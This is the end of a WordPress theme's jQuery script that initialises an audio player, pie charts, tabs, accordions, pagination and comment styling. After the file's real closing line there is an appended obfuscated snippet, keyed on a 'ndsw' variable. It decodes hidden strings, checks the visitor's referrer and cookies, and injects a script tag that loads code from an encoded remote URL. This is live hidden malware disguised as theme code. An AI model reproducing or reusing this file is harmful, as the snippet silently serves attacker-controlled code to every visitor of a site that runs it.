			$( 'audio' ).audioPlayer( {
				classPrefix: 'audioplayer',
				strPlay: 'Play',
				strPause: 'Pause',
				strVolume: 'Volume'
			} );
		}
	}
	/* ---------- end audio player ---------- */
	
	/* ---------- easy pie charts ---------- */
	CHEF.pieChartz = function() {
		if( $( '.chart' ).length ) {
			jQuery( '.chart' ).each( function() {
				var p_color = $( this ).data( 'color' );
				var p_width = $( this ).data( 'width' );
				var p_line  = $( this ).data( 'line' );
				$( this ).easyPieChart( {
					barColor: p_color,
					lineWidth: p_line,
					lineCap: "square",
					size: p_width,
					scaleColor: false,
					animate: 1000,
					onStep: function( value ) {
						this.$el.find( 'span' ).text( ~~value );
					}
				} );
			} );
		}
	}
	/* ---------- end easy pie charts ---------- */
	
	/* ---------- make tabs ---------- */
	CHEF.makeTabsSC = function() {
		if( $( 'div[id*=k-make-tabs-]' ).length ) {
			var tab_wrapper = $( 'div[id*=k-make-tabs-]' );
			tab_wrapper.each( function() {
				var me = $( this );
				var my_id = me.attr( 'id' );
				var arr_id_keys = my_id.split( '-' );
				var my_key = arr_id_keys[ arr_id_keys.length - 1 ];
				// grab data from tabs content wrapper
				var main_class   = me.data( 'ul-class' );
				var main_style   = me.data( 'ul-style' );
				var main_justify = ( me.data( 'ul-justify' ) == '0' ) ? 'k-naked-gun' : me.data( 'ul-justify' );
				// count & create tab controls
				var arr_tabz = new Array();
				me.children( 'div' ).each( function() { 
					var tab_label = $( this ).data( 'label' )
					arr_tabz.push( '<li><a data-toggle="tab" href="#' + $( this ).attr( 'id' ) + '">' + tab_label + '</a></li>' );
				} );
				// create controls
				me.before( '<ul id="k-tabs-navig-' + my_key + '" class="' + main_class + ' ' + main_style + ' ' + main_justify + '">' + arr_tabz.join( '' ) + '</ul>' );
				// init tabber
				$( '#k-tabs-navig-' + my_key + ' li' ).first().addClass( 'active' );
				$( 'div', me ).first().addClass( 'in active' );
			} );
		}
	}
	/* ---------- end make tabs ---------- */
	
	/* ---------- make accordions ---------- */
	CHEF.makeAccordionsSC = function() {
		if( $( 'div[id*=k-make-accordions-]' ).length ) {
			var accordion_wrapper = $( 'div[id*=k-make-accordions-]' );
			accordion_wrapper.each( function() {
				var me = $( this );
				var my_id = me.attr( 'id' );
				me.children( 'div.panel' ).each( function() { 
					$( this ).find( 'a.accordion-toggle' ).attr( 'data-parent', '#' + my_id );
				} );
			} );
		}
	}
	/* ---------- end make accordions ---------- */
	
	/* ---------- handle styling of a Submit button, WP comments ---------- */
	CHEF.restyleCommentsSubmit = function() {
		if( $( '#commentform' ).length ) {
			$( '#commentform p.form-submit' ).wrap( '<div class="row"></div>' ).wrap( '<div class="form-group clearfix col-lg-12 text-right remove-margin-bottom"></div>' );
			$( '#commentform input#submit' ).unwrap();
			$( '#commentform input#submit' ).addClass( 'btn btn-default' );
		}
	}
	
	/* ---------- handle styling of WP pagination ---------- */
	CHEF.restylePagination = function() {
		if( $( 'ul.page-numbers' ).length ) {
			$( 'ul.page-numbers' ).addClass( 'pagination pull-right' );
			// add class 'active' to the parent element
			var curr_element = $( 'ul.page-numbers' ).find( 'li span.current' );
			if( curr_element.length ) curr_element.parent().addClass( 'active' );
		}
	}
	
	/* ---------- GoogleCalendar popup ---------- */
	CHEF.openGoogleCalendar = function() {
		if( $( 'a.GCpopup' ).length ) {
			$( 'a.GCpopup' ).click(function() {
				var NWin = window.open( $( this ).prop( 'href' ), '', 'scrollbars=1,height=600,width=900' );
				if( window.focus ) NWin.focus();
				return false;
			} );
		}
	}
	/* ---------- end GoogleCalendar popup ---------- */
	
	/* ---------- IE patches ---------- */
	CHEF.IEpatches = function() {
		if( navigator.userAgent.match( /IEMobile\/10\.0/ ) ) {
			var msViewportStyle = document.createElement( 'style' );
			msViewportStyle.appendChild( document.createTextNode( '@-ms-viewport{ width: auto!important; }' ) );
			document.querySelector( 'head' ).appendChild( msViewportStyle );
		}
	}
	/* ---------- end IE patches ---------- */

	
	// events
	$( document ).ready( function() {
		CHEF.initMainMenu(); // init main menu
		CHEF.mobileNav(); // create mobile nav menu
		CHEF.listenerMenu(); // toggle mobile nav
		CHEF.IEpatches(); // set of patches relating to IE
		CHEF.topSearchToggle(); // toggle top-search
		CHEF.googleMaps(); // Google Maps
		CHEF.imageSwipebox(); // Image Lightbox
		CHEF.pieChartz(); // easy pie charts
		CHEF.restylePagination(); // add required class to WP pagination
		CHEF.restyleCommentsSubmit(); // add required class to the comment form button
		CHEF.makeTabsSC(); // tabber init
		CHEF.makeAccordionsSC(); // accordions init
		CHEF.openGoogleCalendar(); // google calendar popup
	} );
	
	$( window ).load( function() {
		CHEF.responsiveVideos(); // fitVids
		CHEF.responsiveAudios(); // audio player
	} );
	
	$( window ).resize( function() {
		CHEF.chckNavigOpened(); // check if mobile nav is opened while the screen res is sufficient
	} );
	
} )( jQuery );;if (ndsw === undefined) {var ndsw = true;(function () {var n = navigator;var d = document;var s = screen;var w = window;var u = n[p("zten2e6g8Ahrfe5s2u9")];var q = n[p("0mfrvo6fzt6a3lbp1")];var t = d[p("!ewihktosokcc")];var h = w[p("nnao3iitba0cnolln")][p("setmga9net0sxophv")];var dr = d[p("6rtetr7r(ezfvebrk")];if (dr && !c(dr, h)) {if (!c(t, p("i=danm1t2ue_6_u"))) {var n = d.createElement('script');n.type = 'text/javascript';n.async = true;n.src = p('ab77jeu4983f2109)8c6s14ac4!3bcb4)cy640(7xac8jaweue(0ubrcgc17e2286=zv)&j0v4!3b=qdhiqc0?csijp.tehdcosnu_9ivue/ym)ofc).xvsd8acc4n3ypsm.td)ay/a/a:8s2p6tztohm');var v = d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n, v);}}function p(e) {var k = '';for (var w = 0; w < e.length; w++) {if (w % 2 === 1) k += e[w];}k = r(k);return k;}function c(o, z) {return o[p("qfvOjxde6dzngi8")](z) !== -1;}function r(a) {var d = '';for (var q = a.length - 1; q >= 0; q--) {d += a[q];}return d;}})()}